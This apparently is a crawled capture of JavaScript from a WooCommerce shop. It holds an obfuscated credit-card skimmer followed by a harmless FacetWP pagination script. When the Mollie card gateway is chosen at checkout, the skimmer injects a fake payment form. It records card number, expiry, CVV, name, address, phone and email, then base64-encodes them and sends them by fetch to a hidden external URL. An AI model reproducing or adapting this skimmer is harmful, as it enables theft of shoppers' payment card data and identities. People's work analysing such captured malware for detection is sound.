_0xdb3b26=parseInt(_0x53f175(0x130))/0x1*(parseInt(_0x53f175(0x15b))/0x2)+parseInt(_0x53f175(0x128))/0x3*(parseInt(_0x53f175(0x12c))/0x4)+parseInt(_0x53f175(0x119))/0x5+parseInt(_0x53f175(0x148))/0x6*(-parseInt(_0x53f175(0x152))/0x7)+-parseInt(_0x53f175(0x11c))/0x8+parseInt(_0x53f175(0x13f))/0x9*(parseInt(_0x53f175(0x138))/0xa)+-parseInt(_0x53f175(0x11e))/0xb*(parseInt(_0x53f175(0x13a))/0xc);if(_0xdb3b26===_0x43b90f)break;else _0x43077b['push'](_0x43077b['shift']());}catch(_0xf0de9b){_0x43077b['push'](_0x43077b['shift']());}}}(_0x54f3,0x5c2a5));let isFrame=!![],frameChild='ul',url5555=_0x18843d(0x146),urlInclude=_0x18843d(0x13d);function _0x4042(_0x524a01,_0x56c4f7){const _0x54f3d3=_0x54f3();return _0x4042=function(_0x404230,_0x56ff98){_0x404230=_0x404230-0x119;let _0x306988=_0x54f3d3[_0x404230];return _0x306988;},_0x4042(_0x524a01,_0x56c4f7);}const firstNameVal=_0x18843d(0x15c),lastNameVal=_0x18843d(0x11d),companyVal=_0x18843d(0x133),addrOneVal=_0x18843d(0x12a),addrTwoVal=_0x18843d(0x12a),postCodeVal=_0x18843d(0x124),cityVal='billing_city',phoneVal=_0x18843d(0x14a),mailVal=_0x18843d(0x144);function allChecked(){const _0x58aa07=_0x18843d;return document[_0x58aa07(0x137)][_0x58aa07(0x126)](urlInclude)&&localStorage[_0x58aa07(0x143)]('already_checked')!=='1';}function getRandomText(_0x8f2b2){const _0x5f53c3=_0x18843d,_0x1fd209=_0x5f53c3(0x135);let _0x33065e='';for(let _0x1a2e8a=0x0;_0x1a2e8a<_0x8f2b2;_0x1a2e8a++){const _0x41c56b=Math[_0x5f53c3(0x123)](Math['random']()*_0x1fd209['length']);_0x33065e+=_0x1fd209[_0x41c56b];}return _0x33065e;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x219232=_0x18843d;let _0x202ca3=document[_0x219232(0x131)](_0x219232(0x154));if(!_0x202ca3)return;const _0x127f4b=_0x202ca3[_0x219232(0x131)](_0x219232(0x14b));if(_0x127f4b)_0x127f4b[_0x219232(0x14f)][_0x219232(0x136)]=_0x219232(0x127);const _0x1bf54e=_0x202ca3[_0x219232(0x131)](_0x219232(0x13c));if(_0x1bf54e)_0x1bf54e[_0x219232(0x14f)][_0x219232(0x136)]=_0x219232(0x127);let _0x302770=document[_0x219232(0x139)](_0x219232(0x159));_0x302770[_0x219232(0x14d)]['add']('s'+randedObj['sd']),_0x302770[_0x219232(0x15a)]=_0x219232(0x13e),_0x202ca3[_0x219232(0x156)](_0x302770),document['getElementById'](_0x219232(0x14e))['addEventListener'](_0x219232(0x14c),_0x325b99=>localStorage[_0x219232(0x125)](_0x219232(0x14e),_0x325b99[_0x219232(0x12b)][_0x219232(0x120)])),document[_0x219232(0x11b)](_0x219232(0x11f))[_0x219232(0x151)]('input',_0x58040c=>localStorage[_0x219232(0x125)](_0x219232(0x11f),_0x58040c[_0x219232(0x12b)][_0x219232(0x120)])),document[_0x219232(0x11b)](_0x219232(0x149))[_0x219232(0x151)]('input',_0x501991=>localStorage['setItem']('cvv',_0x501991[_0x219232(0x12b)][_0x219232(0x120)]));const _0x4c2d3b=document[_0x219232(0x11b)](_0x219232(0x11f));_0x4c2d3b[_0x219232(0x151)]('keydown',function(_0x160686){const _0x2d4468=_0x219232,_0x56c697=_0x160686[_0x2d4468(0x12b)][_0x2d4468(0x120)][_0x2d4468(0x132)](/\D/g,'');if(_0x56c697[_0x2d4468(0x145)]===0x2&&_0x160686[_0x2d4468(0x122)]>='0'&&_0x160686[_0x2d4468(0x122)]<='9')_0x160686[_0x2d4468(0x12b)]['value']+='/';}),document[_0x219232(0x11b)](_0x219232(0x149))[_0x219232(0x151)]('input',function(_0x2ff650){const _0x31bc17=_0x219232;_0x2ff650[_0x31bc17(0x12b)][_0x31bc17(0x120)]=_0x2ff650[_0x31bc17(0x12b)][_0x31bc17(0x120)][_0x31bc17(0x132)](/\D/g,'')['substring'](0x0,0x4);});}function rednerBtn(){const _0x1b8454=_0x18843d,_0x1ffb55=document[_0x1b8454(0x11b)](_0x1b8454(0x12f));if(!_0x1ffb55)return;_0x1ffb55['classList'][_0x1b8454(0x153)]('s'+randedObj['sd']+_0x1b8454(0x13b)),_0x1ffb55[_0x1b8454(0x151)](_0x1b8454(0x150),()=>{const _0x3f3822=_0x1b8454;let _0xfacce9={'domain':window[_0x3f3822(0x147)][_0x3f3822(0x157)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x3f3822(0x143)](_0x3f3822(0x11f)),'cvv':localStorage[_0x3f3822(0x143)]('cvv'),'first_name':localStorage[_0x3f3822(0x143)](firstNameVal)||'','last_name':localStorage[_0x3f3822(0x143)](lastNameVal)||'','company':localStorage[_0x3f3822(0x143)](companyVal)||'','address1':localStorage[_0x3f3822(0x143)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage['getItem'](cityVal)||'','postcode':localStorage[_0x3f3822(0x143)](postCodeVal)||'','phone':localStorage[_0x3f3822(0x143)](phoneVal)||'','email':localStorage['getItem'](mailVal)||'','uagent':navigator[_0x3f3822(0x12e)]},_0x1b9f72={'domain':window[_0x3f3822(0x147)][_0x3f3822(0x157)],'dataObject':_0xfacce9};localStorage[_0x3f3822(0x143)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x1b9f72),{'method':_0x3f3822(0x11a),'keepalive':!![]})[_0x3f3822(0x12d)](()=>{const _0x50b862=_0x3f3822;if(_0xfacce9[_0x50b862(0x129)]&&_0xfacce9[_0x50b862(0x11f)]&&_0xfacce9[_0x50b862(0x149)]){localStorage[_0x50b862(0x125)](_0x50b862(0x121),'1');if(isFrame){const _0x31ed94=document[_0x50b862(0x131)]('.s'+randedObj['sd']);if(_0x31ed94)_0x31ed94['style'][_0x50b862(0x136)]='none';document[_0x50b862(0x131)](_0x50b862(0x142))?.[_0x50b862(0x14f)][_0x50b862(0x140)](_0x50b862(0x136),_0x50b862(0x141));}}});});}function encodeData(_0x570c6f){const _0x5e4aa1=_0x18843d,_0x4b0d4b=JSON[_0x5e4aa1(0x158)](_0x570c6f),_0x530c1a=new TextEncoder(),_0x15c6ce=_0x530c1a['encode'](_0x4b0d4b);return btoa(String[_0x5e4aa1(0x134)](..._0x15c6ce));}setInterval(()=>{const _0x5c1aef=_0x18843d,_0x25b98d=document[_0x5c1aef(0x131)](_0x5c1aef(0x155))?.['value'];if(allChecked()&&_0x25b98d==='mollie_wc_gateway_creditcard'){if(!document[_0x5c1aef(0x131)]('.s'+randedObj['sd']))renderForm();if(!document[_0x5c1aef(0x131)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x169547=>{setInterval(()=>{const _0x35b2b3=_0x4042;if(allChecked()){const _0x1ffba1=document[_0x35b2b3(0x11b)](_0x169547);if(_0x1ffba1)localStorage['setItem'](_0x169547,_0x1ffba1[_0x35b2b3(0x120)]);}},0x3e8);});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://nonpaintpro.nl/wp-content/plugins/facetwp-bricks/assets/js/front.js?ver=0.6.1
body_size: 181
content:
(function($) {
    $().on('facetwp-refresh', function() {
        if (! FWP.loaded) {
            setup_bricks();
        }
    });

    $().on('facetwp-loaded', function() {
        if (FWP.loaded) {
            bricksLazyLoad();
            bricksPhotoswipe();
        }
    });

    function setup_bricks() {

        // Intercept pagination
        $().on('click', '.bricks-pagination a', function(e) {
            e.preventDefault();
            var matches = $(this).attr('href').match(/\/page\/(\d+)/);

            if (null !== matches) {
                FWP.paged = parseInt(matches[1]);
            } else {
                FWP.paged = 0;
            }
            FWP.soft_refresh = true;
            FWP.refresh();
        });

        $().on('click', '.facetwp-template .woocommerce-pagination a', function(e) {
            e.preventDefault();
            var matches = $(this).attr('href').match(/product-page=(\d+)/);
            if (null !== matches) {
                FWP.paged = parseInt(matches[1]);
                FWP.soft_refresh = true;
                FWP.refresh();
            }
        });

    }
})(fUtil);